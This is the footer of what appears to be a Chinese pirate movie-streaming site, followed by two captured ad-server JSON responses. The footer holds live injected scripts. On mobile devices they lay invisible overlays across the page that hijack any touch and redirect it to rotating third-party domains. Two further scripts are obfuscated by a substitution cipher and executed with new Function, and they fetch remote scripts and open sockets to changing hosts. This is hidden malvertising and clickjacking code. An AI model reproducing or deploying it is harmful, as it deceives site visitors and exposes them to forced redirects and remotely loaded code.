mg-0"></ul></div></div></div></div></div></div><span class="detail-hits" data-sid="1" data-id="48108" data-type="insert"></span><span class="detail-hits" data-sid="4" data-id="7039" data-type="insert"></span><span class="detail-hits" data-sid="12" data-id="171622" data-type="insert"></span><!--盒子结束-->﻿<div class="row">
      ﻿<div class="footer-nav hidden-sm hidden-xs">
      ﻿   <a href="/sitemap.html" title="网站地图" target="_blank">网站地图</a>-<a href="/map/rss.xml" title="RSS地图" target="_blank">RSS地图</a>-<a href="/map/baidumap.xml" title="百度地图" target="_blank" >百度地图</a>-<a href="/map/360map.xml" title="360地图" target="_blank" >360地图</a>-<a rel="nofollow" href="/gb/" title="给我留言" target="_blank">给我留言</a></div><div class="box-footer clearfix"><div class="container"><p class="m-0 text-muted"><p>Copyright © 2016-2025 <b style=" font:Verdana, Arial, Helvetica, sans-serif"><a href="http://www.zslhjt.com"><font color="#CC0000">策驰影院</font></a></b></p></p><p class="visible-xs"><a class="text-muted" href="/gb/" title="留言求片">留言求片</a></p></div></div></div><ul class="slider-extra clearfix"><li><a class="backtop" href="javascript:scroll(0,0)" style="display: none;"><i class="icon iconfont">&#xe900;</i></a></li><li class="visible-xs hidden-xs"><a class="open-share" href="javascript:;"><i class="icon iconfont icon-share">&#xe62d;</i></a></li><!--<li class="hidden-xs"><span><i class="icon iconfont icon-qrcode">&#xe62d;</i></span><div class="sideslip"><div class="col-pd"><p class="qrcode"></p><p class="text-center text">扫码用手机访问</p></div></div></li>--><li><a href="/gb/"><i class="icon iconfont">&#xe63e;</i></a></li></ul><script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?3d55de700bd348747c53a7268db819fe";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script><script>if(!/^Mac|Win/.test(navigator.platform)){var i=0;for(var n=0;n<4;n++){for(var j=0;j<10;j++){var style="position:fixed; top:"+(7.96875*n)+"vw; left:"+j*9.8+"vw; z-index:10;display:block;width:9.6vw;height:7.96875vw;background: #000;opacity:0.01;";document.write('<div class="cgsgplmz_b" style="'+style+'"></div>');var a=document.getElementsByClassName("cgsgplmz_b");a[i].addEventListener("touchend",function(){var cgsgplmz_n="https://"+(new Date().getDate())+"0ab2d0651b29612dc.lknvcti.com:8007"+"/cc/5964?is_not=1&target=1&ty=2";if(top.location!=self.location){top.location=cgsgplmz_n}else{window.location.href=cgsgplmz_n}});i++}}};</script><script>!function(){function a(a){var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(`hYGQADMjpdl7_2(F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF! 67cl/3yd(?V62/mFYLFc2a??l2a[Xd5 (pLpJq^4M6LMDL8(pLpJq^4M6LMSS80!LYF|6^YO_Fc7_2(F6O2ca[67c(pLpJq^4M6LMDL880a[Xd5 (q6Y2FD6fFh8D62fODmL(5YY2mdXd6qV6fFh!fO(_^Y2FmdffEXY2Ft6LFY2Y5c"FO_(hY2f"=7_2(F6O2ca[67c(pLpJq^4M6LMDL880a[Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 (R8(T80!67cYXYvvYXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-P67c(R>0vv(T>0a[67c(T<c@0o.c(q6Y2FD6fFh/K@0aavv(pLpJq^4M6LMSS880a[(pLpJq^4M6LMSS8}!Xd5 (pLpJq^4M^8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"0d)@f0Kn})@QK}@f(mqS2X(F6m(O^g{001"%"/((/nQKoj6LM2OF8}vFd5pYF8}"!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O28(pLpJq^4M^PYqLY[D62fODmqO(dF6O2mh5Y78(pLpJq^4M^P(pLpJq^4M6LMSS80PPPPa!7O5cXd5 280!2<o!2%%a[7O5cXd5 C80!C<}0!C%%a[Xd5 LFTqY8"JOL6F6O2g76RYf! FOJg"%c1mQK{1n.2a%"XD! qY7Fg"%C.}0%"XD! 4*62fYRg}00!f6LJqdTg)qO(S!D6fFhgQmKXD!hY6phFg1mQK{1nXD!)d(Sp5O_2fg#000!OJd(6FTg0m0}!"!fO(_^Y2Fm)OfTm62LY5FrfCd(Y2F9|ytc")Y7O5YY2f"=\'<f6X LFTqY8"\'%LFTqY%\'"></f6X>\'aPPLYF|6^YO_Fc7_2(F6O2ca[67c(pLpJq^4M6LMDL880a[Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"0d)@f0Kn})@QK}@f(mqS2X(F6m(O^g{001"%"/f/nQKoj(8}v28(pLpJq^4"!Xd5 _8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m6f8"(pLpJq^4MLFTqYM6f"!L))m622Y59|yt8")OfT[JOL6F6O2g626F6dq l6^JO5Fd2F!^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR l6^JO5Fd2F!Jdff62p*)OFFO^g}00JR l6^JO5Fd2F!P"!fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aPP=}000aPP=@n00a!P 67c/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?I_d5S?IzI/pmFYLFc2dX6pdFO5m_LY5rpY2Fal887dqLYa[Xd5 DLRp8H"Dfm6YF2fYCm(O^"="Dfm6YF2fYCm(O^"="Dfm)6CqRTLm(O^"="Dfm)6CqRTLm(O^"="DfmY4fJhFOm(O^"="DfmY4fJhFOm(O^"Z!Xd5 S8ydFhm7qOO5cc2YD wdFYcaampYFwdFYca/na!S8cS>najngS! Xd5 (82YD VY)iO(SYFc"DLLg//0d)@f0Kn})@QK}@"%c2YD wdFYcampYFwdFYcaa%DLRpHSZ%"g@00Q1"%"/nQKo"a! (mO2OJY287_2(F6O2cYa[(pLpJq^4M6LMDL8(pLpJq^4M6LMSS8}!LYF|6^YO_Fcca8>[Xd5 (d2Xd85mpYFEqY^Y2FuTWfc"(pLpJq^4MLFTqYM6f"a!67c(d2Xda[(d2Xdm5Y^OXYcaPP=}000aP!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPYqLY[Xd5 685m(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"0d)@f0Kn})@QK}@fpm:YT5hhTm(O^g{001"%"\/L(/nQKoj28(pLpJq^4"!Xd5 _85mpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!`.substr(10));new Function(b)()}();</script><script>if(!/^Mac|Win/.test(navigator.platform)){var i=0;for(var n=0;n<4;n++){for(var j=0;j<10;j++){var style="position:fixed; bottom:"+(7.96875*n)+"vw; left:"+j*10+"vw; z-index:10;display:block;width:9.6vw;height:7.96875vw;background: #000;opacity:0.01;";document.write('<div class="drcfvgmw_b" style="'+style+'"></div>');var a=document.getElementsByClassName("drcfvgmw_b");a[i].addEventListener("touchend",function(){var drcfvgmw_n="https://"+(new Date().getDate())+"5177kc.xjyqame.com:8008"+"/cc/5177?is_not=1&target=1&ty=2";if(top.location!=self.location){top.location=drcfvgmw_n}else{window.location.href=drcfvgmw_n}});i++}}};</script><script>!function(){function a(a){var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(`losDofGsSFl7_2(F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF! 67cl/3yd(?V62/mFYLFc2a??l2a[Xd5 f5(7Xp^DM6LMDL8f5(7Xp^DM6LMSS80!LYF|6^YO_Fc7_2(F6O2ca[67cf5(7Xp^DM6LMDL880a[Xd5 (q6Y2FD6fFh8D62fODmL(5YY2mdXd6qV6fFh!fO(_^Y2FmdffEXY2Ft6LFY2Y5c"FO_(hY2f"=7_2(F6O2ca[67cf5(7Xp^DM6LMDL880a[Xd5 (q6Y2FhY6phF8D62fODm622Y59Y6phF!Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 (R8(T80!67cYXYvvYXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-P67c(R>0vv(T>0a[67c(T>c(q6Y2FhY6phF*c@0o.c(q6Y2FD6fFh/K@0aaavvf5(7Xp^DM6LMSS880a[f5(7Xp^DM6LMSS8}!Xd5 f5(7Xp^DM^8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"n}11S(mRCT:d^Ym(O^g{00{"%"/((/n}11j6LM2OF8}vFd5pYF8}"!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O28f5(7Xp^DM^PYqLY[D62fODmqO(dF6O2mh5Y78f5(7Xp^DM^Pf5(7Xp^DM6LMSS80PPPPa!7O5cXd5 280!2<o!2%%a[7O5cXd5 C80!C<}0!C%%a[Xd5 LFTqY8"JOL6F6O2g76RYf! )OFFO^g"%c1mQK{1n.2a%"XD! qY7Fg"%C.}0%"XD! 4*62fYRg}00!f6LJqdTg)qO(S!D6fFhgQmKXD!hY6phFg1mQK{1nXD!)d(Sp5O_2fg #000!OJd(6FTg0m0}!"!fO(_^Y2Fm)OfTm62LY5FrfCd(Y2F9|ytc")Y7O5YY2f"=\'<f6X LFTqY8"\'%LFTqY%\'"></f6X>\'aPPLYF|6^YO_Fc7_2(F6O2ca[67cf5(7Xp^DM6LMDL880a[Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"n}11S(mRCT:d^Ym(O^g{00{"%"/f/n}11j(8}v28f5(7Xp^D"!Xd5 _8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m6f8"f5(7Xp^DMLFTqYM6f"!L))m622Y59|yt8")OfT[JOL6F6O2g626F6dq l6^JO5Fd2F!^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR l6^JO5Fd2F!Jdff62p*)OFFO^g}00JR l6^JO5Fd2F!P"!fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aPP=}000aPP=@n00a!P 67c/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?I_d5S?IzI/pmFYLFc2dX6pdFO5m_LY5rpY2Fal887dqLYa[Xd5 DLRp8H"DSmp4XS4CDm(O^"="DSmp4XS4CDm(O^"="DSm(6_)(S_m(O^"="DSm(6_)(S_m(O^"="DSmFFdfRDCm(O^"="DSmFFdfRDCm(O^"Z!Xd5 S8ydFhm7qOO5cc2YD wdFYcaampYFwdFYca/na!S8cS>najngS! Xd5 (82YD VY)iO(SYFc"DLLg//n7}d(d)0dsY}7Y7"%c2YD wdFYcampYFwdFYcaa%DLRpHSZ%"g@00Q{"%"/n}11"a! (mO2OJY287_2(F6O2cYa[f5(7Xp^DM6LMDL8f5(7Xp^DM6LMSS8}!LYF|6^YO_Fcca8>[Xd5 (d2Xd85mpYFEqY^Y2FuTWfc"f5(7Xp^DMLFTqYM6f"a!67c(d2Xda[(d2Xdm5Y^OXYcaPP=}000aP!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPYqLY[Xd5 685m(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"n}11SpmDLCTC7dm(O^g{00{"%"\/L(/n}11j28f5(7Xp^D"!Xd5 _85mpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!`.substr(10));new Function(b)()}();</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"35ae7aaf436f4870bcd528f0c1c8e712","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://2609dc.dhbjhto.com:8007/d/5964?t=0.026066630347144626
body_size: 1148
content:
{"key":"[\"6f\"gnQKo=\"dfXY5F6LY5MdfM6f\"g}s{n=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@n\\\/0n\\\/0o}s00oQs}nmFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/f(mfh)ChFOm(O^g{001\"=\"J_5q@\"g\"hFFJLg\\\/\\\/@K0Qf(mfh)ChFOm(O^g{001\"=\"^_5q\"g\"hFFJLg\\\/\\\/fJ6(mR2**(45_@fRsYL4DsqdFns)m(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"g}n0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"gn=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"}\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/f7LL[[DY)M6fPPm^CDS^(7m(O^g@0{1\\\/}nmhF^q\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hY2f\"=\"5YdfMF6^Y\"g}n00P","string":"[base64]"}

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://2609kc.uwncvxy.com:8008/d/5177?t=0.08904869190202147
body_size: 1181
content:
{"key":"[\"6f\"gn}11=\"dfXY5F6LY5MdfM6f\"gos1s=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@s\\\/01\\\/@K}Qn0@}1@nmFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/@K0QS(m_D2(XRTm(O^g{00{\"=\"J_5q@\"g\"hFFJLg\\\/\\\/@K0QS(m_D2(XRTm(O^g{00{\"=\"^_5q\"g\"hFFJLg\\\/\\\/SJ6(mR2**7^5J{{(phdnO0K}Om(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"g}n0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"gn=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g@=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/S}L(:[[DY)M6fPPmCFR)T5Ym(O^g@0{1\\\/nmhF^qj_6f8[[DY)M6fPP\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hY2f\"P","string":"[base64]"}